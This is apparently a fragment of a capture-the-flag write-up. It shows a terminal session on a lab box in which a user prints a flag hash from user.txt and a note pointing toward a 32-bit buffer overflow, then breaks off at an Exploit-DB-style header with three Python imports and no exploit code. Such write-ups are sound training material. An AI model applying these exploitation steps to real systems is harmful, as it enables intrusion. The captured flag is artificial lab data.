 clapton@debian:/home$ cd
clapton@debian:~$ ls
input  note.txt  user.txt
clapton@debian:~$ cat user.txt
F569AA95FAFF65E7A290AB9ED031E04Fclapton@debian:~$
clapton@debian:~$ cat note.txt
buffer overflow is the way. ( ͡° ͜ʖ ͡°)
if you're new on 32bit bof then check these:
https://www.tenouk.com/Bufferoverflowc/Bufferoverflow6.html
https://samsclass.info/127/proj/lbuf1.htm
clapton@debian:~$
EDB Verified:
Exploit:
import urllib
from base64 import b64encode as b64
import sys